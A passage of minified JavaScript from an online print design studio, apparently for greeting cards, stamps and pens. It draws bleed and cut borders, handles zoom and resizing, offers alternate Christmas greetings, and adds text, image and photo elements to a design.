ni="progid:DXImageTransform.Microsoft.AlphaImageLoader",g=oStudio.math,ct,ut,p,b,n,s,ot,pt,st,at,tt,nt,a,rt,yt,it,wt,y,f,u,r,e,lt,d,i,c,w,h,k;sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&sIsCustomReverse=="0"&&oStudio.composition.Elements.length==0?(ct="",ut="",p="",b=""):(ct="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineH.gif)",ut="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineV.gif)",p="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",b="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)");var ti=oStudio.config.appPath+oStudio.config.genericImgPath+"outerBleedTopLabel.png",ii=oStudio.config.appPath+oStudio.config.genericImgPath+"outerBleedBottomLabel.png",kt=oStudio.config.appPath+oStudio.config.genericImgPath+"documentEdgeTopLabel.png?20160317",dt=oStudio.config.appPath+oStudio.config.genericImgPath+"documentEdgeBottomLabel.png?20130710",v=1;oStudio.itemConfig.isStamp?oStudio.composition.DocumentID>0&&oStudio.composition.HasBorder?(n=oStudio.composition.InkColor.cmykToRGB(),v=3):n="#C0C0C0":n=oStudio.itemConfig.isPen?"#C0C0C0":"#7f7f7f";var gt="#000000",ft=3,t=g.bleedSize,ht=g.designWidth,et=g.designHeight,o=g.fullWidth,l=g.fullHeight,bt=o-t*2,vt=l-t*2;this.canvasContainer.style.width=o+"px",this.canvasContainer.style.height=l+"px",this.canvLft=oStudio.global.getLeftOffset(this.canvasContainer),this.canvTop=oStudio.global.getTopOffset(this.canvasContainer),s=oStudio.global.createDiv("OuterBorder","absolute",0,0,null,null,4),this.canvasContainer.appendChild(s),this.outerBorder=s,ot=oStudio.global.createDiv("TopOuterBorder","absolute",0,0,o,1),ot.style.overflow="hidden",ot.style.backgroundImage=ct,s.appendChild(ot),pt=oStudio.global.createDiv("RgtOuterBorder","absolute",o-1,0,1,l),pt.style.backgroundImage=ut,s.appendChild(pt),st=oStudio.global.createDiv("BotOuterBorder","absolute",0,l-1,o,1),st.style.overflow="hidden",st.style.backgroundImage=ct,s.appendChild(st),at=oStudio.global.createDiv("LftOuterBorder","absolute",0,0,1,l),at.style.backgroundImage=ut,s.appendChild(at),tt=oStudio.global.createDiv("DocumentEdgeTopLabel","absolute",o-t-70,5,61,12),tt.style.overflow="hidden",print123.core.ui.setBackgroundImage(tt,kt),s.appendChild(tt),nt=oStudio.global.createDiv("DocumentEdgeBottomLabel","absolute",t/2+ht-90,et+3,58,9),nt.style.overflow="hidden",print123.core.ui.setBackgroundImage(nt,dt),s.appendChild(nt),this.outerBorder.style.display="none",a=oStudio.global.createDiv("MaskBorder","absolute",0,0,null,null,3),this.canvasContainer.appendChild(a),this.maskBorder=a,rt=oStudio.global.createDiv("TopMaskBorder","absolute",t/2,0,o-t,t/2),rt.style.overflow="hidden",this.setOpacity(rt,ft),a.appendChild(rt),yt=oStudio.global.createDiv("RgtMaskBorder","absolute",o-t/2,0,t/2,l),this.setOpacity(yt,ft),a.appendChild(yt),it=oStudio.global.createDiv("BotMaskBorder","absolute",t/2,l-t/2,o-t,t/2),it.style.overflow="hidden",this.setOpacity(it,ft),a.appendChild(it),wt=oStudio.global.createDiv("LftMaskBorder","absolute",0,0,t/2,l),this.setOpacity(wt,ft),a.appendChild(wt),this.maskBorder.style.display="none",oStudio.composition.ItemUtil.RoundEdgeDiameter==0&&(y=oStudio.global.createDiv("CutBorder","absolute",t/2,t/2,null,null,5),this.canvasContainer.appendChild(y),this.cutBorder=y,f=oStudio.global.createDiv("TopCutBorder","absolute",0,0,ht,v),f.style.overflow="hidden",f.style.backgroundColor=n,f.style.boxShadow="0 -1px 3px "+n,f.style.webkitBoxShadow="0 -1px 3px "+n,f.style.MozBoxShadow="0 -1px 3px "+n,y.appendChild(f),u=oStudio.global.createDiv("RgtCutBorder","absolute",ht-v,0,v,et),u.style.backgroundColor=n,u.style.boxShadow="1px 0 3px "+n,u.style.webkitBoxShadow="1px 0 3px "+n,u.style.MozBoxShadow="1px 0 3px "+n,y.appendChild(u),r=oStudio.global.createDiv("BotCutBorder","absolute",0,et-v,ht,v),r.style.overflow="hidden",r.style.backgroundColor=n,r.style.boxShadow="0 1px 3px "+n,r.style.webkitBoxShadow="0 1px 3px "+n,r.style.MozBoxShadow="0 1px 3px "+n,y.appendChild(r),e=oStudio.global.createDiv("LftCutBorder","absolute",0,0,v,et),e.style.backgroundColor=n,e.style.boxShadow="-1px 0 3px "+n,e.style.webkitBoxShadow="-1px 0 3px "+n,e.style.MozBoxShadow="-1px 0 3px "+n,y.appendChild(e)),lt=oStudio.composition.ItemUtil.LimitRules,lt!==""?(d=new Array(4),d=lt.split("|"),szX=d[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=d[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=d[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=d[3]*oStudio.composition.ImgResBig*oStudio.ui.scale,i=oStudio.global.createDiv("InnerBorder","absolute",t/2+szX,t/2+szY,null,null,4),this.canvasContainer.appendChild(i),this.innerBorder=i,c=oStudio.global.createDiv("TopInnerBorder","absolute",0,0,szW,1),c.style.overflow="hidden",c.style.backgroundImage=p,i.appendChild(c),w=oStudio.global.createDiv("RgtInnerBorder","absolute",szW-1,0,1,szH),w.style.backgroundImage=b,i.appendChild(w),h=oStudio.global.createDiv("BotInnerBorder","absolute",0,szH-1,szW,1),h.style.overflow="hidden",h.style.backgroundImage=p,i.appendChild(h),k=oStudio.global.createDiv("LftInnerBorder","absolute",0,0,1,szH),k.style.backgroundImage=b,i.appendChild(k)):(i=oStudio.global.createDiv("InnerBorder","absolute",t,t,null,null,4),this.canvasContainer.appendChild(i),this.innerBorder=i,c=oStudio.global.createDiv("TopInnerBorder","absolute",0,0,bt,1),c.style.overflow="hidden",c.style.backgroundImage=p,i.appendChild(c),w=oStudio.global.createDiv("RgtInnerBorder","absolute",bt-1,0,1,vt),w.style.backgroundImage=b,i.appendChild(w),h=oStudio.global.createDiv("BotInnerBorder","absolute",0,vt-1,bt,1),h.style.overflow="hidden",h.style.backgroundImage=p,i.appendChild(h),k=oStudio.global.createDiv("LftInnerBorder","absolute",0,0,1,vt),k.style.backgroundImage=b,i.appendChild(k)),this.borderOn=function(n){var t=n;t==""&&(t="#231F20"),f.style.backgroundColor=t,f.style.height="3px",u.style.backgroundColor=t,u.style.width="3px",r.style.backgroundColor=t,r.style.height="3px",e.style.backgroundColor=t,e.style.width="3px",oStudio.composition.HasBorder||(u.style.left=oStudio.math.designWidth-3+"px",r.style.top=oStudio.math.designHeight-3+"px",oStudio.composition.HasBorder=!0)},this.borderOff=function(){f.style.backgroundColor="#C0C0C0",f.style.height="1px",u.style.backgroundColor="#C0C0C0",u.style.width="1px",r.style.backgroundColor="#C0C0C0",r.style.height="1px",e.style.backgroundColor="#C0C0C0",e.style.width="1px",oStudio.composition.HasBorder&&(u.style.left=oStudio.math.designWidth-1+"px",r.style.top=oStudio.math.designHeight-1+"px",oStudio.composition.HasBorder=!1)},this.changeBorderColor=function(n){oStudio.composition.HasBorder&&(f.style.backgroundColor=n,u.style.backgroundColor=n,r.style.backgroundColor=n,e.style.backgroundColor=n)}},StudioUI.prototype.initTextSelector=function(){var u="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeRedLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeRedLineV.gif)",r=oStudio.global.createDiv("TSelT","absolute",0,0),n,i,t;r.style.height="1px",r.style.width="100%",r.style.overflow="hidden",r.style.backgroundImage=u,n=oStudio.global.createDiv("TSelB","absolute"),n.style.left=0,n.style.top="100%",n.style.height="1px",n.style.width="100%",n.style.overflow="hidden",n.style.backgroundImage=u,i=oStudio.global.createDiv("TSelL","absolute",0,0),i.style.width="1px",i.style.height="100%",i.style.overflow="hidden",i.style.backgroundImage=f,t=oStudio.global.createDiv("TSelR","absolute"),t.style.left="100%",t.style.width="1px",t.style.height="100%",t.style.overflow="hidden",t.style.backgroundImage=f,this.selector.appendChild(r),this.selector.appendChild(i),this.selector.appendChild(n),this.selector.appendChild(t)},StudioUI.prototype.onCanvasMouseDown=function(n){if(!(oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen)){var t=print123.core.window.getScrollPosition();this.elementManager.selectTextElements(-1),this.selector.style.visibility="visible",this.touchAble?(this.selector.style.left=n.pageX+t.x-this.canvLft+"px",this.selector.style.top=n.pageY+t.y-this.canvTop+"px",this.selX=n.pageX+t.x,this.selY=n.pageY+t.y):(this.selector.style.left=n.clientX+t.x-this.canvLft+"px",this.selector.style.top=n.clientY+t.y-this.canvTop+"px",this.selX=n.clientX+t.x,this.selY=n.clientY+t.y),this.selector.style.width="1px",this.selector.style.height="1px",EventUtil.addEventHandler(document,mousemove,this.tmpSelMsMove),EventUtil.addEventHandler(document,mouseup,this.tmpSelMsUp)}},StudioUI.prototype.zoomIn=function(){if(sSIDE!=="B"||oStudio.composition.ImgCanvasBigURLSideB!==""){switch(this.scale){case 1:this.scale=1.25;break;case 1.25:this.scale=1.5;break;case 1.5:this.scale=1.75;break;case 1.75:this.scale=2;break;case 2:this.scale=2.25;break;case 2.25:this.scale=2.5}this.resize()}},StudioUI.prototype.zoomOut=function(){switch(this.scale){case 1.25:this.scale=1;break;case 1.5:this.scale=1.25;break;case 1.75:this.scale=1.5;break;case 2:this.scale=1.75;break;case 2.25:this.scale=2;break;case 2.5:this.scale=2.25}this.resize()},StudioUI.prototype.resize=function(){var r,o;oStudio.recalc();var u=oStudio.math,n=u.bleedSize,f=u.designWidth,e=u.designHeight,t=u.fullWidth,i=u.fullHeight,s=t-n*2,h=i-n*2;(oStudio.composition.ImgCanvasBigURL!==""&&sSIDE!=="B"||oStudio.composition.ImgCanvasBigURLSideB!==""&&sSIDE==="B")&&(this.bgImg.style.width=oStudio.math.fullWidth+"px",this.bgImg.style.height=oStudio.math.fullHeight+"px",r=this.bgImg.childNodes[0],o=this.bgImg.childNodes[1],r.style.left=n/2+"px",r.style.top=n/2+"px",r.style.width=f+"px",r.style.height=e+"px",o.style.width=t+"px",o.style.height=i+"px"),this.outerBorder.childNodes[0].style.width=t+"px",this.outerBorder.childNodes[1].style.height=i+"px",this.outerBorder.childNodes[1].style.left=t-1+"px",this.outerBorder.childNodes[2].style.width=t+"px",this.outerBorder.childNodes[2].style.top=i-1+"px",this.outerBorder.childNodes[3].style.height=i+"px",this.maskBorder.childNodes[0].style.width=Math.round(t-n)+"px",this.maskBorder.childNodes[0].style.height=Math.round(n/2)+"px",this.maskBorder.childNodes[0].style.left=Math.round(n/2)+"px",this.maskBorder.childNodes[1].style.width=Math.round(n/2)+"px",this.maskBorder.childNodes[1].style.height=Math.round(i)+"px",this.maskBorder.childNodes[1].style.left=Math.round(t-n/2)+"px",this.maskBorder.childNodes[2].style.width=Math.round(t-n)+"px",this.maskBorder.childNodes[2].style.height=Math.round(n/2)+"px",this.maskBorder.childNodes[2].style.left=Math.round(n/2)+"px",this.maskBorder.childNodes[2].style.top=Math.round(i-n/2)+"px",this.maskBorder.childNodes[3].style.width=Math.round(n/2)+"px",this.maskBorder.childNodes[3].style.height=Math.round(i)+"px",this.outerBorder.childNodes[4].style.left=t-n-210+"px",this.outerBorder.childNodes[5].style.left=n/2+f-82+"px",this.outerBorder.childNodes[5].style.top=n/2+e- -1+"px",oStudio.composition.ItemUtil.RoundEdgeDiameter==0&&(this.cutBorder.style.left=n/2+"px",this.cutBorder.style.top=n/2+"px",this.cutBorder.childNodes[0].style.width=f+"px",this.cutBorder.childNodes[1].style.height=e+"px",this.cutBorder.childNodes[1].style.left=f-parseInt(this.cutBorder.childNodes[1].style.width)+"px",this.cutBorder.childNodes[2].style.width=f+"px",this.cutBorder.childNodes[2].style.top=e-parseInt(this.cutBorder.childNodes[0].style.height)+"px",this.cutBorder.childNodes[3].style.height=e+"px"),this.innerBorder.style.left=n+"px",this.innerBorder.style.top=n+"px",this.innerBorder.childNodes[0].style.width=s+"px",this.innerBorder.childNodes[1].style.height=h+"px",this.innerBorder.childNodes[1].style.left=s-1+"px",this.innerBorder.childNodes[2].style.width=s+"px",this.innerBorder.childNodes[2].style.top=h-1+"px",this.innerBorder.childNodes[3].style.height=h+"px",this.canvasContainer.style.width=t+"px",this.canvasContainer.style.height=i+"px",this.elementManager.resize(),this.moveFooter()},StudioUI.prototype.moveFooter=function(){for(var p=0,e=0,f=0,n=0,y=this.textEditorContainer.childNodes,l=0,t,r,s,c,o,h,a,v=0;v<y.length;v++)t=y[v],e=Number(oStudio.global.getTopOffset(t)),n=t.height==null?40:t.height,l=t.offsetTop+t.offsetHeight;r=0,r=isNaN(n)?n!=null&&n!="undefined"?isNaN(n.replace("px",""))?e:e+Number(n.replace("px","")):e:e+n,this.greetingsContainer!==null&&this.greetingsContainer!==undefined&&(this.greetingsContainer.style.top=r-85+"px"),f=70+oStudio.math.fullHeight,f+=this.outerBleedLinesVisible?oStudio.math.bleedSize/2+10:15,p=f,this.topContainer.style.height=f+100+"px",oFOOTER!==null&&oFOOTER!==undefined;var u=$j("#divSavaTime"),i=$j("#facility"),w=$j("#choose_opt_main");l==0&&(l=47),s=l+80,c=0,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||(c=195)),u.length>0&&(sSIDE==="B"&&sISDOCHASBACKSIDE==0?u.css({top:s+c+"px"}):s>600&&u.css({top:s+c+"px"}),i.length>0&&(o=u[0].offsetTop+u[0].clientHeight+w[0].offsetTop,h=i[0].offsetTop,o>h?(a=o-h,i.css("margin-top",parseInt(i.css("margin-top").replace("px",""))+a+20+"px")):(a=h-o,a<20&&i.css("margin-top",parseInt(i.css("margin-top").replace("px",""))+20+"px"))))},StudioUI.prototype.multipleVerses=function(){var t,u,r,n;if(sSIDE=="B"){var e=sITEMS_MULTIPLE_VERSE,i=this,f=document.getElementById("txtDefaultVerse");e=="True"&&(t=oStudio.global.createDiv("GreetingsPanel","absolute",0,180,null,null,4),this.greetingsContainer=t,this.topContainer.appendChild(t),u=document.createElement("img"),u.src=oStudio.config.appPath+oStudio.config.genericImgPath+"AlternateGreetings.gif",t.appendChild(u),r=oStudio.global.createDiv("GreetingsContentPanel","absolute",0,21,180),t.appendChild(r),r.style.border="1px #C6C2B5 solid",n="<table cellPadding=0 cellSpacing=3 border=0 style='font:normal normal normal 12px Arial'>",typeof i.elementManager.textElements[0]!="undefined"&&i.elementManager.textElements[0].textBox.value.length!=0&&(f.value=i.elementManager.textElements[0].textBox.value,n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(3);' checked></td><td>"+i.elementManager.textElements[0].textBox.value+"</td></tr>"),n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(0);'></td><td>Wishing you a very Merry Christmas and a Happy New Year!</td></tr>",n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(1);'></td><td>Good wishes for Christmas and every happiness in the coming year!</td></tr>",n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(2);'></td><td>Season's greetings & best wishes for the New Year!</td></tr>",n+="</table>",r.innerHTML=n,ClickGreetingRadio=function(n){var r=i.elementManager.textElements[0],t;t=n==0?"Wishing you a very Merry Christmas \n and a Happy New Year!":n==1?"Good wishes for Christmas and every \n happiness in the coming year!":n==2?"Season's greetings & best wishes \n for the New Year!":f.value,r.textBox.value=t;r.onBlur(null);r.textBox.focus()})}},StudioUI.prototype.showBleedLines=function(){this.outerBleedLinesVisible||(oStudio.itemConfig.isStamp||(this.outerBorder.style.display="block"),this.maskBorder.style.display="block",this.outerBleedLinesVisible=!0,this.moveFooter())},StudioUI.prototype.hideBleedLines=function(){this.outerBleedLinesVisible&&(this.outerBorder.style.display="none",this.maskBorder.style.display="none",this.outerBleedLinesVisible=!1,this.moveFooter(),this.bgImg.className="blank")},StudioUI.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"};
function ElementManager(n,t){this.container=n,this.underneathContainer=t,this.textElements=[],this.imageElements=[],this.photoElements=[],this.ctrlOn=0,this.keepRatio=1,this.maxImgZoomIn=2,this.zTxtCnt=75,this.zImgCnt=25,this.custTxtIds=500,this.custImgIds=1e3,this.maxTxtId=500,this.maxImgId=1e3,this.custTxtCount=0,this.custImgCount=0,this.dpiWarning=0,this.partialDesignAsIcon="",this.hasCustomizedText=!1,this.elementType={SingleLine:0,MultipleLine:1,Image:2,RoundBorder:3,RectBorder:4,Photo:7};var i=this;EventUtil.addEventHandler(document,"keydown",function(){EventUtil.getEvent().keyCode===17&&(i.ctrlOn=1),EventUtil.getEvent().ctrlKey&&EventUtil.getEvent().shiftKey&&(oStudio.composition.HasImgUpload=!0)}),EventUtil.addEventHandler(document,"keyup",function(){EventUtil.getEvent().keyCode===17&&(i.ctrlOn=0)})}ElementManager.prototype.init=function(){var a=new Array(4),r,n,t,h,w,p,i,f,o,u,e;a=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.partialDesignAsIcon=a;var s=oStudio.composition.Elements,y=s.length,c=!1;for(r=0;r<y;r++)if(n=s[r],n.CustomValue||(n.CustomValue=""),n.DefaultValue||(n.DefaultValue=""),c||n.Mode!=0&&n.Mode!=1||(c=!0),!(n.ID>1e3&&n.ID<1500)&&!(n.Mode==7&&n.Value!="")&&n.Value.toString().trim()!==""&&n.CustomValue.toLowerCase()===n.DefaultValue.toLowerCase()){this.hasCustomizedText=!0;break}for(c?$j(".left_bg").css("background-color","#e8e8e8"):$j(".left_bg").css("background-color","#ffffff"),r=0;r<y;r++)if(n=s[r],n.Visiable)if(t=document.createElement("div"),h=!0,n.Mode==7&&Number(sDOC_ID)==0&&n.Value!=""?n.Value="":n.Mode==7&&n.Value.toLowerCase().indexOf("double click")>-1?n.Value="":n.Mode===7&&Number(sDOC_ID)!==0&&n.Value==""&&(h=!1),n.ID>1e3&&n.ID<1500||n.Mode==7&&n.Value!=""||!h)if(n.Value!="")if(n.Mode!=7)i=this.imageElements.length,t.id="divImageElement_"+i,t.style.zIndex=this.zImgCnt++,p=new ImageElement(n,t,i,null),this.imageElements.push(p),this.container.appendChild(t),this.custImgIds=n.ID,this.custImgCount++,this.dpiWarning||(this.dpiWarning=n.DPI<300);else{i=this.photoElements.length,t.id="divPhotoElement_"+i,t.style.zIndex=-this.zImgCnt++,f=new PhotoElement(n,t,i),this.photoElements.push(f),this.underneathContainer.appendChild(t),this.dpiWarning||(this.dpiWarning=n.DPI<300);var b=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",v=oStudio.ui.scale*oStudio.math.bigResOverScreenRes,l=oStudio.math.bleedSize/2,d=(f.x-l*2)/v,g=(f.y-l*2)/v,k=n.WAbs*1/oStudio.math.screenResOverLrgRes,nt=n.HAbs*1/oStudio.math.screenResOverLrgRes;this.addImageElement(b,b,k,nt,300,0,d,g,f)}else n.Mode!=7&&this.custImgCount++;else i=this.textElements.length,t.id="divTextElement_"+i,t.style.zIndex=this.zTxtCnt++,w=new TextElement(n,t,i),this.textElements.push(w),this.container.appendChild(t),n.ID>500&&n.ID<1e3&&(this.custTxtIds=n.ID,this.custTxtCount++);if(sIS_RECYCLED=="1"&&this.addImageElement(oStudio.composition.ItemUtil.RecycledLogo,oStudio.composition.ItemUtil.RecycledLogo,oStudio.composition.ItemUtil.RecycledLogoWidth,oStudio.composition.ItemUtil.RecycledLogoHeight,300,0),oStudio.itemConfig.isStamp&&(sDOC_ID>0&&(o=oStudio.composition.InkColor.cmykToRGB(),oStudio.ui.toolbar.color=o,o.length===0?(oStudio.ui.toolbar.controls.color.style.backgroundColor="",oStudio.ui.toolbar.controls.color.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.toolbarImgPath+"noColor.gif)"):(oStudio.ui.toolbar.controls.color.style.backgroundImage="",oStudio.ui.toolbar.controls.color.style.backgroundColor=o)),oStudio.ui.toolbar.controls.font.innerHTML=this.textElements[0].style.fontFamily),oStudio.itemConfig.isPen&&(oStudio.ui.toolbar.controls.font.innerHTML=this.textElements[0].style.fontFamily,sDOC_ID>0?oStudio.composition.IsPenText2Lines?oStudio.itemConfig.allowText2Lines&&(document.getElementById("divText2Lines").click(),oStudio.ui.toolbar.updatePenPhotoElement(oStudio.composition.PenUploadImgPath,oStudio.composition.PenUploadReferenceKey)):oStudio.itemConfig.allowText5Lines&&document.getElementById("divText5Lines").click():oStudioConfig.PenTextRuleType==0||oStudioConfig.PenTextRuleType==2?document.getElementById("divText5Lines").click():(oStudioConfig.PenTextRuleType==1||oStudioConfig.PenTextRuleType==3)&&document.getElementById("divText2Lines").click()),oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0){if(u="",e=document.getElementById("divBackgroundImage").firstChild,typeof e=="undefined"||e.tagName!="IMG")return alert("Error!"),!1;sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB!=null&&oStudio.composition.CustomiseBGColorSideB!=""&&(u=oStudio.composition.CustomiseBGColorSideB.cmykToRGB()):oStudio.composition.CustomiseBGColor!=null&&oStudio.composition.CustomiseBGColor!=""&&(u=oStudio.composition.CustomiseBGColor.cmykToRGB()),e.style.backgroundColor=u,u!=""&&e.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"),oStudio.ui.toolbar.controls.bgcolorState.style.backgroundColor=u,u.toLowerCase()=="#ffffff"?(oStudio.ui.toolbar.controls.bgcolorState.style.border="solid 1px #000000",oStudio.ui.toolbar.controls.bgcolorState.style.width="14px",oStudio.ui.toolbar.controls.bgcolorState.style.height="14px"):(oStudio.ui.toolbar.controls.bgcolorState.style.border="",oStudio.ui.toolbar.controls.bgcolorState.style.width="16px",oStudio.ui.toolbar.controls.bgcolorState.style.height="16px")}this.maxTxtId=oStudio.composition.MaxCustomTextElementId,this.maxImgId=oStudio.composition.MaxCustomImageElementId},ElementManager.prototype.finalize=function(){for(var t=0,n=0;n<this.textElements.length;n++)this.textElements[n].value.toString().trim()!==""&&(t=1),this.textElements[n].finalize();for(n=0;n<this.imageElements.length;n++)this.imageElements[n].value.toString().trim()!==""&&(t=1),this.imageElements[n].finalize();for(n=0;n<this.photoElements.length;n++)this.photoElements[n].value.toString().trim()!==""&&(t=1),this.photoElements[n].finalize();(oStudio.composition.DesignIDSideB===0||oStudio.composition.DesignIDSideB===1)&&sSIDE==="B"&&(oStudio.composition.DesignIDSideB=0),oStudio.itemConfig.isStamp&&(oStudio.composition.InkColor=oStudio.ui.toolbar.color==""?"0 0 0 100":oStudio.ui.toolbar.color.replace("#","").rgbToCMYK())},ElementManager.prototype.addTextElement=function(n){var t=this,u,f,e,r,h;t.maxTxtId++,t.custTxtCount++,u=9,f=9,parseFloat(this.partialDesignAsIcon[0])>0&&(u=Math.round(parseFloat(this.partialDesignAsIcon[0])*72)+9),parseFloat(this.partialDesignAsIcon[1])>0&&(f=Math.round(parseFloat(this.partialDesignAsIcon[1])*72)+9),e=oStudio.composition.ItemUtil.LimitRules,e!==""&&(r=new Array(4),r=e.split("|"),u=r[0]*72,f=r[1]*72);var c=oStudio.composition.ItemUtil.DefaultFontSize,v=(oStudio.math.designWidth-oStudio.math.bleedSize)/oStudio.composition.ImgResBig*72,a=Math.round(c*(1+oStudio.composition.ItemUtil.LineSpacing)),l=n;oStudio.itemConfig.isStamp&&(l=this.textElements[0].style.color.substring(1).rgbToCMYK());var o={__type:oStudio.config.elementServerType,ID:t.maxTxtId,DefaultValue:"Custom Text "+t.custTxtCount,FontFace:"Arial",FontSize:c,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:l,TextUnderline:"None",Title:"Custom Text "+t.custTxtCount,Name:"Custom Text "+t.custTxtCount,Value:"",Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Custom Text "+t.custTxtCount,PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:v,HAbs:a,Mode:0,RowNo:1,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:u,YAbs:f},s=this.textElements.length,i=document.createElement("div");i.id="divTextElement_"+s,i.style.zIndex=this.zTxtCnt++,h=new TextElement(o,i,s),oStudio.composition.Elements.push(o),this.textElements.push(h),this.container.appendChild(i),oStudio.ui.moveFooter(),oStudio.msg.addUserMsg("Click on text in upper left corner of design and drag it to desired location."),$j(".left_bg").css("background-color","#e8e8e8")},ElementManager.prototype.addImageElement=function(n,t,i,r,u,f,e,o,s){var st,a,k,l,ot,ht,nt,at,vt,rt,g,tt,it;if(typeof e=="undefined"&&(e=0,parseFloat(this.partialDesignAsIcon[0])>0&&(e=Math.round(parseFloat(this.partialDesignAsIcon[0])*72))),typeof o=="undefined"&&(o=0,parseFloat(this.partialDesignAsIcon[1])>0&&(o=Math.round(parseFloat(this.partialDesignAsIcon[1])*72))),typeof s=="undefined"&&(s=null),st=this,a=oStudio.math,this.ctrlOn=0,this.dpiWarning=u<300,k=1,u<300&&(k=confirm(oStudio.config.dpiPromptMsg),!this.dpiWarning&&k&&(this.dpiWarning=1)),k){var h=i*oStudio.ui.scale*a.screenResOverLrgRes,c=r*oStudio.ui.scale*a.screenResOverLrgRes,w=a.textDesignWidth*a.screenResOverBigRes,b=a.textDesignHeight*a.screenResOverBigRes,ut=a.fullWidth*a.screenResOverBigRes,ft=a.fullHeight*a.screenResOverBigRes,y=a.bleedSize*a.screenResOverBigRes,v=y/2,p=y/2,et=!1;parseFloat(this.partialDesignAsIcon[0])>0&&(et=!0),h>w?et?(l=h/w,h=h*(1/l),c=c*(1/l),c>b&&(l=c/b,h=h*(1/l),c=c*(1/l))):(v=-(y/2),p=-(y/2),l=h/ut,h=h*(1/l),c=c*(1/l),c<ft&&c>b+y&&(l=c/ft,h=h*(1/l),c=c*(1/l))):c>b&&(et?(l=c/b,h=h*(1/l),c=c*(1/l),h>w&&(l=h/w,h=h*(1/l),c=c*(1/l))):(v=-(y/2),p=-(y/2),l=c/ft,h=h*(1/l),c=c*(1/l),h<ut&&h>w+y&&(l=h/ut,h=h*(1/l),c=c*(1/l)))),oStudio.itemConfig.useOldAdjustDimensionFunc&&(ot=this.adjustImageSize([i,r]),h=ot[0],c=ot[1],v=y/2,p=y/2,(h>w||c>b)&&(v=0,p=0)),v+=e,p+=o,v=v/oStudio.ui.scale,p=p/oStudio.ui.scale,h=h/oStudio.ui.scale,c=c/oStudio.ui.scale,st.maxImgId++,ht="0 0 0 100",oStudio.itemConfig.isStamp&&(ht=this.textElements[0].style.color.substring(1).rgbToCMYK());var ct={__type:oStudio.config.elementServerType,ID:st.maxImgId,DefaultValue:"Custom Image",FontFace:"Arial",FontSize:10,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:ht,TextUnderline:"None",Title:"Custom Image",Name:"Custom Image",Value:t,ImgUrl:n,Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Custom Image",PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:Math.round(h),HAbs:Math.round(c),Mode:2,RowNo:0,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:v,YAbs:p,DPI:u,UploadID:f,OrigW:0,OrigH:0,RotationOrigWidth:0,RotationOrigHeight:0},lt=this.imageElements.length,d=document.createElement("div");d.id="divImageElement_"+lt,d.style.zIndex=this.zImgCnt++,nt=!1,(v<0||p<0||v+h>w||p+c>b)&&(nt=!0),at=new ImageElement(ct,d,lt,s,nt),oStudio.composition.Elements.push(ct),this.imageElements.push(at),this.container.appendChild(d),sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&(sIsCustomReverse=="0"&&(vt=document.getElementById("divBackgroundImage"),vt!=null&&(oStudioConfig.ShowBackgroundColourCtrl?document.getElementById("divBackgroundImage").firstChild!=null&&document.getElementById("divBackgroundImage").firstChild.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):document.getElementById("divBackgroundImage").firstChild.style.display!=="none"&&(document.getElementById("divBackgroundImage").firstChild.style.display="none"))),document.getElementById("divTextEditor").style.display="block",rt="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",g="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)",document.getElementById("divTopInnerBorder").style.backgroundImage=rt,document.getElementById("divRgtInnerBorder").style.backgroundImage=g,document.getElementById("divBotInnerBorder").style.backgroundImage=rt,document.getElementById("divLftInnerBorder").style.backgroundImage=g,tt="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineH.gif)",it="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineV.gif)",document.getElementById("divTopOuterBorder").style.backgroundImage=tt,document.getElementById("divRgtOuterBorder").style.backgroundImage=it,document.getElementById("divBotOuterBorder").style.backgroundImage=tt,document.getElementById("divLftOuterBorder").style.backgroundImage=it,oStudio.ui.toolbar.removeApprovePopupFunc())}},ElementManager.prototype.addPhotoElement=function(n,t,i,r,u,f,e,o,s){var rt=this,l=oStudio.math,b,a,nt;if(this.ctrlOn=0,this.dpiWarning=u<300,b=1,u<300&&(b=confirm(oStudio.config.dpiPromptMsg),!this.dpiWarning&&b&&(this.dpiWarning=1)),b){var 